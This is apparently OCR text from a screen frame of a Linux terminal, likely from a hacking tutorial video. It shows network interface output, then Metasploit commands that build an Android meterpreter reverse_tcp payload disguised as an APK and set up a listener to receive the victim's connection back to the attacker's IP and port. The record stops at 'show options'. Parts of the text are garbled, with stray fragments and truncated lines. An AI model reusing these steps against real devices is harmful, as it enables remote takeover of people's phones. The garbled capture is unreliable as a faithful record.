 Обзор
Терминал
Пт, 21 апреля 16:55
en
100 %
darkbyte@homePc:~
RX packets 304038 bytes 347433055 (347.4 MB)
RX errors 0 dropped 1 overruns 0 frame 0
TX packets 258534 bytes 196611203 (196.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Локальная петля (Loopback))
RX packets 119133 bytes 12368230 (12.3 MB)
RX errors 0 dropped 0 overruns 0
TX packets 119133 bytes 12368230
TX errors 0 dropped 0 overruns 0
wlp0s20f3: flags=4163<UP,BROADCAST,RUNNING
inet 192.168.1.89 netmask 255.25
inet6 fe80::82ab:7703:9f7b:dfb7
ether f8:9e:94:21:68:80 txqueuele
RX packets 35425273 bytes 471057
RX errors 0 dropped 1389 overru
TX packets 12204396 bytes 336691
TX errors 0 dropped 0 overruns 0
[~]$
LASTBYTE
LASTBYTE
ACKE
PS
LASTB
msfconsole
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.89 lport=5321 R > my.apk
[*] exec: msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.89 lport=5321 R > my.apk
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10241 bytes
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.89
LHOST => 192.168.1.89
msf6 exploit(multi/handler) > set LPORT 5321
LPORT => 5321
msf6 exploit(multi/handler) > show options